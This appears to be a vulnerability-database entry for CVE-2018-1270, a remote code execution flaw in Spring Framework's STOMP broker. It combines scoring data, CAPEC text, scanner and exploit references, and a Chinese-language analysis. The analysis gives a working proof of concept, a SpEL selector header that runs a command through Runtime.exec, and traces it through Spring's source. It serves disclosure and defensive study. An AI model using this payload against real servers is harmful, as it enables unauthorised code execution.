Vulnerabilities > CVE-2018-1270 - Code Injection vulnerability in multiple products
Attack vector
NETWORK Attack complexity
LOW Privileges required
NONE Confidentiality impact
HIGH Integrity impact
HIGH Availability impact
HIGH Summary
Spring Framework, versions 5.0 prior to 5.0.5 and versions 4.3 prior to 4.3.15 and older unsupported versions, allow applications to expose STOMP over WebSocket endpoints with a simple, in-memory STOMP broker through the spring-messaging module. A malicious user (or attacker) can craft a message to the broker that can lead to a remote code execution attack.
Vulnerable Configurations
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Leverage Executable Code in Non-Executable Files An attack of this type exploits a system's trust in configuration and resource files, when the executable loads the resource (such as an image file or configuration file) the attacker has modified the file to either execute malicious code directly or manipulate the target process (e.g. application server) to execute based on the malicious configuration parameters. Since systems are increasingly interrelated mashing up resources from local and remote sources the possibility of this attack occurring is high. The attack can be directed at a client system, such as causing buffer overrun through loading seemingly benign image files, as in Microsoft Security Bulletin MS04-028 where specially crafted JPEG files could cause a buffer overrun once loaded into the browser. Another example targets clients reading pdf files. In this case the attacker simply appends javascript to the end of a legitimate url for a pdf (http://www.gnucitizen.org/blog/danger-danger-danger/) http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:your_code_here The client assumes that they are reading a pdf, but the attacker has modified the resource and loaded executable javascript into the client's browser process. The attack can also target server processes. The attacker edits the resource or configuration file, for example a web.xml file used to configure security permissions for a J2EE app server, adding role name "public" grants all users with the public role the ability to use the administration functionality. The server trusts its configuration file to be correct, but when they are manipulated, the attacker gains full control.
- Manipulating User-Controlled Variables This attack targets user controlled variables (DEBUG=1, PHP Globals, and So Forth). An attacker can override environment variables leveraging user-supplied, untrusted query variables directly used on the application server without any data sanitization. In extreme cases, the attacker can change variables controlling the business logic of the application. For instance, in languages like PHP, a number of poorly set default configurations may allow the user to override variables.
Exploit-Db
description Pivotal Spring Java Framework < 5.0 - Remote Code Execution. CVE-2018-1270. Webapps exploit for Java platform id EDB-ID:44796 last seen 2018-05-29 modified 2018-05-29 published 2018-05-29 reporter Exploit-DB source https://www.exploit-db.com/download/44796/ title Pivotal Spring Java Framework < 5.0 - Remote Code Execution id EDB-ID:44796
Nessus
| NASL family | Misc. |
| NASL id | SPRING_CVE-2018-1270.NASL |
| description | The remote host contains a Spring Framework library version that is 4.3.x prior to 4.3.16 or 5.0.x prior to 5.0.5. It is, therefore, affected by a remote code execution vulnerability. An unauthenticated, remote attacker can exploit this, by sending a special craft message to the broker that can lead to RCE attack |
| last seen | 2020-06-01 |
| modified | 2020-06-02 |
| plugin id | 129500 |
| published | 2019-10-02 |
| reporter | This script is Copyright (C) 2019 and is owned by Tenable, Inc. or an Affiliate thereof. |
| source | https://www.tenable.com/plugins/nessus/129500 |
| title | Spring Framework 4.3.x < 4.3.16 / 5.0.x < 5.0.5 Remote Code Execution with spring-messaging (CVE-2018-1270) |
| code | |
Packetstorm
| data source | https://packetstormsecurity.com/files/download/147974/psjf-exec.txt |
| id | PACKETSTORM:147974 |
| last seen | 2018-05-31 |
| published | 2018-05-29 |
| reporter | JameelNabbo |
| source | https://packetstormsecurity.com/files/147974/Pivotal-Spring-Java-Framework-5.0.x-Remote-Code-Execution.html |
| title | Pivotal Spring Java Framework 5.0.x Remote Code Execution |
Redhat
| advisories |
|
Seebug
| bulletinFamily | exploit |
| description | ### 漏洞公告 2018年4月5日漏洞公布: https://pivotal.io/security/cve-2018-1270  ### 漏洞影响版本: * Spring Framework 5.0 to 5.0.4 * Spring Framework 4.3 to 4.3.14 * Older unsupported versions are also affected ### 环境搭建 利用官方示例 https://github.com/spring-guides/gs-messaging-stomp-websocket ,git clone后checkout到未更新版本: ``` git clone https://github.com/spring-guides/gs-messaging-stomp-websocket git checkout 6958af0b02bf05282673826b73cd7a85e84c12d3 ``` 用IDEA打开gs-messaging-stomp-websocket目录下的complete项目,修改app.js中的第15行: ``` function connect() { var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"}; var socket = new SockJS('/gs-guide-websocket'); stompClient = Stomp.over(socket); stompClient.connect({}, function (frame) { setConnected(true); console.log('Connected: ' + frame); stompClient.subscribe('/topic/greetings', function (greeting) { showGreeting(JSON.parse(greeting.body).content); },header); }); } ``` 增加了一个header头部,其中指定了selector,其值即payload。 ### 漏洞利用 点击connect后建立起连接,在文本框中随意输入,点击Send,触发poc:  ### 漏洞分析 当在 http://localhost:8080/ 中点击Connect后,在app.js中,有如下代码,会建立起Websocket连接: ``` var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"}; ... stompClient.subscribe('/topic/greetings', function (greeting) { showGreeting(JSON.parse(greeting.body).content); },header); ``` 其中`header`中指定了`selector`,根据 Stomp Protocol Specification, Version 1.0,通过指定对应的selecttor,可以对订阅的信息进行过滤: ``` Stomp brokers may support the selector header which allows you to specify an SQL 92 selector on the message headers which acts as a filter for content based routing. You can also specify an id header which can then later on be used to UNSUBSCRIBE from the specific subscription as you may end up with overlapping subscriptions using selectors with the same destination. If an id header is supplied then Stomp brokers should append a subscription header to any MESSAGE commands which are sent to the client so that the client knows which subscription the message relates to. If using Wildcards and selectors this can help clients figure out what subscription caused the message to be created. ``` 在 org/springframework/messaging/simp/broker/DefaultSubscriptionRegistry.java 第140行,对这个header参数进行了接受和处理: ``` protected void addSubscriptionInternal( String sessionId, String subsId, String destination, Message<?> message) { Expression expression = null; MessageHeaders headers = message.getHeaders(); String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers); if (selector != null) { try { expression = this.expressionParser.parseExpression(selector); this.selectorHeaderInUse = true; if (logger.isTraceEnabled()) { logger.trace("Subscription selector: [" + selector + "]"); } } catch (Throwable ex) { if (logger.isDebugEnabled()) { logger.debug("Failed to parse selector: " + selector, ex); } } } this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression); this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId); } ```  如图所示,此次连接对应的sessionId为`mrzfa005`,subsId为`sub-0`。 之后,在 http://localhost:8080/ 中输入任意字符串,点击send。spring进行了一系列处理后,开始向消息的订阅者分发消息,在 org/springframework/messaging/simp/broker/SimpleBrokerMessageHandler.java:349 行: ``` protected void sendMessageToSubscribers(@Nullable String destination, Message<?> message) { MultiValueMap<String,String> subscriptions = this.subscriptionRegistry.findSubscriptions(message); ... ``` 其中message保存了此次连接/会话的相关信息:  跟入 `this.subscriptionRegistry.findSubscriptions` 至 org/springframework/messaging/simp/broker/AbstractSubscriptionRegistry.java:111 行: ``` public final MultiValueMap<String, String> findSubscriptions(Message<?> message) { .... return findSubscriptionsInternal(destination, message); } ``` message作为参数被传入 `findSubscriptionsInternal` ,在return处继续跟进至 org/springframework/messaging/simp/broker/DefaultSubscriptionRegistry.java:184行 ``` protected MultiValueMap<String, String> findSubscriptionsInternal(String destination, Message<?> message) { MultiValueMap<String, String> result = this.destinationCache.getSubscriptions(destination, message); return filterSubscriptions(result, message); } ``` 其中result变量值如下:  该变量即 org/springframework/messaging/simp/broker/DefaultSubscriptionRegistry.java:201行的filterSubscriptions方法的allMatches变量,跟进至两层for循环 ``` for (String sessionId : allMatches.keySet()) { for (String subId : allMatches.get(sessionId)) { SessionSubscriptionInfo info = this.subscriptionRegistry.getSubscriptions(sessionId); if (info == null) { continue; } Subscription sub = info.getSubscription(subId); if (sub == null) { continue; } ... } } ``` 通过两次`getSubscriptions`操作,此时取出了先前的配置信息,sub变量值如下:  接下去第 207 行将selector表达式取出: ``` Expression expression = sub.getSelectorExpression(); ``` 第217行: ``` try { if (Boolean.TRUE.equals(expression.getValue(context, Boolean.class))) { result.add(sessionId, subId); } } ``` 通过调用了expression.getValue(context, Boolean.class),触发payload,执行了spel表达式,远程命令执行成功。 